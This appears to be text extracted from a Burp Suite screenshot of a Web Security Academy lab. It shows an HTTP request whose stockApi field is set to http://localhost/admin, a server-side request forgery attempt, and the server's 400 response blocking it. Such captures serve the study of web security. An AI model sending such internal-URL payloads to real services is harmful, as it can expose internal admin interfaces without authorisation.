 Pretty Raw Hex
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a7300f703157b46817fca86004700ac.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7300f703157b46817fca86004700ac.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"